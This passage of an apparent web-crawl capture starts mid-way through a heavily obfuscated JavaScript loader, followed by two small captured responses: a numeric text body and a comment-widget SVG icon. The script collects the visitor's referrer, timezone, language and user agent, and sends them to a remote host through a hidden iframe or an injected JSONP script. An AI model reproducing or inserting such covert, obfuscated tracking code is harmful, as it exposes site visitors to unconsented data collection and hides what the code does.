_0x3158f6=_0x37f01e['\x6d\x64'](),_0xb881b7=_0x1c2c04[_0x59289e(0xe1)]['\x67\x65\x74\x49\x74\x65\x6d']('\x66\x6a\x69\x64\x64'),_0xb881b7=JSON[_0x59289e(0x156)](_0xb881b7);_0x3158f6['\x75']=_0xb881b7?_0xb881b7[_0x59289e(0x204)]:0x1;_0x44fe79['\x62']!=_0x3ead39['\x67\x61']?_0x37f01e['\x55\x64'](_0x3158f6,_0x137497):(_0x37f01e['\x55\x61']=_0x24967b[_0x59289e(0xe9)](_0x59289e(0x1d3)),_0x37f01e['\x55\x61'][_0x59289e(0x25c)]=_0x37f01e['\x4e\x62'](_0x3158f6),_0x24967b[_0x59289e(0x198)](_0x59289e(0x1ed))[0x0]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x37f01e['\x55\x61']),_0x37f01e['\x4c\x64'](_0x137497));_0x37f01e['\x66\x64']=_0x2d605d();_0x206763(function(){_0x37f01e['\x49\x62']||_0x2ed28f(_0x31d127['\x76\x63']);},0x3e8*_0x37f01e['\x67\x64']);});}catch(_0xff8f63){_0x340935(_0x31d127['\x76'],_0x4a0a12(0x1e0)+_0xff8f63);}});};_0x37f01e['\x6d\x64']=function(){var _0x6b10d6=_0x55624f;var _0x346a41={'\x74\x69\x64':_0x5bce23,'\x70\x72\x65\x66':window[_0x6b10d6(0x12b)][_0x6b10d6(0x1e4)],'\x6a\x73\x6f\x6e\x70':_0x37f01e['\x59\x62'],'\x74\x7a\x64':-(new Date()[_0x6b10d6(0x19a)]()/0x3c),'\x6c\x61\x6e\x67':_0x4fa6e0(),'\x65\x6e\x63':0x1};_0x411267&&(_0x346a41[_0x6b10d6(0x136)]=_0x44fe79['\x62']);_0x203f7b['\x62']()['\x73']()&&(_0x346a41[_0x37f01e['\x54\x63']]=_0x2e9db9);_0x304b3c['\x66']()||(_0x346a41['\x75\x61']=_0x2502e3);return _0x346a41;};_0x37f01e['\x55\x64']=function(_0x4e40a1,_0x3bc0ad){var _0x563f1a=_0x55624f;var _0x136a9a=_0x24967b[_0x563f1a(0xe9)](_0x563f1a(0x127));_0x136a9a['\x73\x74\x79\x6c\x65'][_0x563f1a(0xb5)]='\x6e\x6f\x6e\x65';_0x136a9a[_0x563f1a(0x25c)]='\x2f\x2f'+_0x28932f+'\x2f'+_0x111378('\x61\x62'['\x63\x6f\x6e\x63\x61\x74'](_0x563f1a(0x1aa),'\x62\x26\x75\x72\x6c\x3d')+encodeURIComponent(_0x37f01e['\x4e\x62'](_0x4e40a1))+_0x563f1a(0x14b)+encodeURIComponent(_0x4e40a1['\x6a\x73\x6f\x6e\x70']));_0x24967b[_0x563f1a(0x198)](_0x563f1a(0x133))[0x0][_0x563f1a(0xcc)](_0x136a9a);_0x308579['\x6b\x62'](_0x136a9a['\x63\x6f\x6e\x74\x65\x6e\x74\x57\x69\x6e\x64\x6f\x77'],function(_0x22cd94,_0x53f879){var _0x6b772=_0x563f1a;try{_0x53f879===_0x136a9a[_0x6b772(0x175)]&&(_0x37f01e['\x47\x62'](_0x37f01e['\x4a\x62'](_0x22cd94),_0x3bc0ad),_0x189b63(_0x136a9a));}catch(_0x2d861b){_0x340935(_0x31d127['\x76'],'\x69\x66\x63\x68\x20\x65\x72\x72\x6f\x72\x3a\x20'+_0x2d861b);}});};_0x37f01e['\x4c\x64']=function(_0x227950){_0x1c2c04[_0x37f01e['\x59\x62']]=function(_0x51c423){var _0x3a4037=a0_0x2e74;try{_0x189b63(_0x37f01e['\x55\x61']),_0x37f01e['\x47\x62'](_0x37f01e['\x4a\x62'](_0x51c423),_0x227950);}catch(_0x3e4f1d){_0x340935(_0x31d127['\x76'],_0x3a4037(0x1ef)+_0x3e4f1d);}};};_0x37f01e['\x4e\x62']=function(_0x18a728){var _0x5636cf=_0x55624f;var _0x500bd3=_0x358de1['\x6f\x64'](_0x5bce23);return(_0x500bd3&&_0x500bd3!='\x2f\x2f'+_0x24967b[_0x5636cf(0x12b)][_0x5636cf(0x1e5)]?_0x500bd3:_0x3dd50a)+'\x2f'+_0x3b4f5a(0x1,_0x5636cf(0x1d6))+encodeURI(_0x5d4107(_0x5636cf(0x210)+_0x5c098e(_0x18a728)));};_0x37f01e['\x4a\x62']=function(_0x2e89f4){var _0x165978=_0x55624f;return _0x165978(0xa0)==typeof _0x2e89f4?_0x57aacf['\x4b\x62'](_0x2e89f4):_0x2e89f4;};_0x37f01e['\x47\x62']=function(_0xdb5588,_0x53fa88){var _0x5bcb19=_0x55624f;try{_0x37f01e['\x49\x62']=!0x0,_0x37f01e['\x6b\x63'](_0xdb5588,_0x44fe79['\x62'],_0x53fa88),_0x2ed28f(_0x31d127['\x75\x63'],''+(_0x2d605d()-_0x37f01e['\x66\x64']));}catch(_0x4d3804){_0x37f01e['\x6b\x63'](_0x37f01e['\x75\x64'],_0x44fe79['\x62'],_0x53fa88),_0x340935(_0x31d127['\x76'],_0x5bcb19(0x28c)+_0x4d3804);}};_0x37f01e['\x6b\x63']=function(_0x3a13c8,_0x1cd419,_0x41f1bb){_0x489149(_0x3a13c8);_0x44fe79=_0x41f1bb['\x62'](_0x1cd419);_0x197cde=_0x41f1bb['\x68'](_0x44fe79);_0x129c27=_0x41f1bb['\x73'](_0x44fe79);_0x203f7b['\x57'](_0x197cde,_0x44fe79);_0x12bd55['\x49\x64'](_0xd24e02);_0x203f7b['\x62']()['\x77\x62']();_0x2e1b8a['\x64\x61'](_0x42df95);};_0x37f01e['\x76\x64'](_0x24f490,_0x45868d);}};try{_0xcf2ee3();}catch(_0x58629a){_0x340935(_0x31d127['\x76'],_0xf8253(0x23b)+_0x58629a);}}}[a0_0x255816(0x192)](window,arguments));})("[base64]");

--- FILE ---
content_type: text/plain
request_url: https://ukankingwithea.com/
body_size: -386
content:
1596612012596851|1768701133

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.fastcomments.com/images/svg/v2/reply_inactive.svg
body_size: 7
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="512" height="512" x="0" y="0" viewBox="0 0 384 384"
     style="enable-background:new 0 0 512 512" xml:space="preserve">
		<path d="M149.333,117.333V32L0,181.333l149.333,149.333V243.2C256,243.2,330.667,277.333,384,352    C362.667,245.333,298.667,138.667,149.333,117.333z"
              fill="#d6d6d6"/>
</svg>
